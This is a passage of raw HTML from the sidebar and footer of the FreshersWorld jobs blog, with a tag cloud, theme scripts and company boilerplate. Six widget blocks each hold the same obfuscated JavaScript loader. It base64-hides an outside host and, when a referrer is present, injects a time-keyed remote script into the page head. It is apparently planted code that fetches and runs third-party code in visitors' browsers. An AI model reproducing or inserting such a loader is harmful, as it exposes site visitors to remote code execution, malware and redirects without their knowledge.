<a href="https://blog.freshersworld.com/tag/off-campus-drive/" class="tag-cloud-link tag-link-71 tag-link-position-36" style="font-size: 10.8pt;" aria-label="off campus drive (3 items)">off campus drive</a>
<a href="https://blog.freshersworld.com/tag/on-campus-fest/" class="tag-cloud-link tag-link-114 tag-link-position-37" style="font-size: 13.133333333333pt;" aria-label="on campus fest (4 items)">on campus fest</a>
<a href="https://blog.freshersworld.com/tag/post-job/" class="tag-cloud-link tag-link-190 tag-link-position-38" style="font-size: 8pt;" aria-label="post job (2 items)">post job</a>
<a href="https://blog.freshersworld.com/tag/post-job-for-free/" class="tag-cloud-link tag-link-191 tag-link-position-39" style="font-size: 10.8pt;" aria-label="post job for free (3 items)">post job for free</a>
<a href="https://blog.freshersworld.com/tag/post-job-free/" class="tag-cloud-link tag-link-194 tag-link-position-40" style="font-size: 8pt;" aria-label="post job free (2 items)">post job free</a>
<a href="https://blog.freshersworld.com/tag/recruitment/" class="tag-cloud-link tag-link-200 tag-link-position-41" style="font-size: 8pt;" aria-label="recruitment (2 items)">recruitment</a>
<a href="https://blog.freshersworld.com/tag/recruitment-drive-in-bangalore/" class="tag-cloud-link tag-link-85 tag-link-position-42" style="font-size: 8pt;" aria-label="Recruitment Drive in bangalore (2 items)">Recruitment Drive in bangalore</a>
<a href="https://blog.freshersworld.com/tag/rrb-recruitment/" class="tag-cloud-link tag-link-144 tag-link-position-43" style="font-size: 8pt;" aria-label="rrb recruitment (2 items)">rrb recruitment</a>
<a href="https://blog.freshersworld.com/tag/sarkari-naukri/" class="tag-cloud-link tag-link-180 tag-link-position-44" style="font-size: 10.8pt;" aria-label="sarkari naukri (3 items)">sarkari naukri</a>
<a href="https://blog.freshersworld.com/tag/upcoming-government-jobs-in-india/" class="tag-cloud-link tag-link-80 tag-link-position-45" style="font-size: 8pt;" aria-label="upcoming government jobs in india (2 items)">upcoming government jobs in india</a></div>
</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
	</div>
	

</div><!-- .inner-wrap -->
</div><!-- #main -->

	<div class="advertisement_above_footer">
		<div class="inner-wrap">
			<aside id="custom_html-123" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>
	</div>



<footer id="colophon" class="clearfix ">
	
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
         <div class="tg-footer-main-widget">
   			<div class="tg-first-footer-widget">
   				<aside id="custom_html-124" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>   			</div>
         </div>
         <div class="tg-footer-other-widgets">
   			<div class="tg-second-footer-widget">
   				<aside id="custom_html-125" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>   			</div>
            <div class="tg-third-footer-widget">
               <aside id="custom_html-126" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>
            <div class="tg-fourth-footer-widget">
               <aside id="custom_html-127" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>
         </div>
		</div>
	</div>
</div>	<div class="footer-socket-wrapper clearfix" style="padding: 20px 0px 20px;">
		<div class="inner-wrap">
			<div class="footer-socket-area">
				<div class="footer-socket-right-section">
									</div>

				<div class="footer-socket-left-section">
										
					<!-- Footer content start-->
					<div class="copyright" style="margin-bottom: 5px;width: 100%;">Copyright © 2020 <a href="https://blog.freshersworld.com/" title="FreshersWorld Blog"><span>FreshersWorld Blog</span></a>. All rights reserved.<br>Blog by <a href="https://www.freshersworld.com/?src=fwblogftr" target="_blank" title="FreshersWorld.com" rel="author">Freshersworld.com</a>
	</div>
<div style="color: #b1b6b6;">
	<b>Freshersworld.com: The No.1 Jobsite for Fresher Hiring in India</b>
<p>FreshersWorld.com (A TeamLease Company) is the No.1 Jobsite for Freshers in India with over 1.5+ Crore resumes and 60K+ recruiters hiring through us. Apply to Top MNC Jobs / Government jobs by registering now! What’s more? Get daily job alert, placement paper and GK updates every day on your email. FreshersWorld.com (A TeamLease Company) the only website for applying to Govt Jobs and top MNC Jobs all over India. Register Now to benefit from our unlimited fresher focused services!</p>
</div>
					
				<!-- Footer content end-->	
					
					
					
				</div>
			</div>
		</div>
	</div>
</footer>

<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>

</div><!-- #page -->
<script type='text/javascript' src='https://blog.freshersworld.com/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=4.2.10' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://blog.freshersworld.com/wp-content/themes/colormag/js/navigation.js?ver=16c69bc5878b1cf3d3cb6056933b2542' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://blog.freshersworld.com/wp-content/themes/colormag/js/fitvids/jquery.fitvids.js?ver=20150311' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://blog.freshersworld.com/wp-content/themes/colormag/js/skip-link-focus-fix.js?ver=16c69bc5878b1cf3d3cb6056933b2542' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://blog.freshersworld.com/wp-content/themes/colormag/js/colormag-custom.js?ver=16c69bc5878b1cf3d3cb6056933b2542' id='colormag-custom-js'></script>
<script type='text/javascript' id='fifu-image-js-js-extra'>
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_is_flatsome_active":"","fifu_rest_url":"https:\/\/blog.freshersworld.com\/wp-json\/","fifu_nonce":"358b82bf79"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.freshersworld.com/wp-content/plugins/featured-image-from-url/includes/html/js/image.js?ver=4.1.0' id='fifu-image-js-js'></script>
</body>
</html>
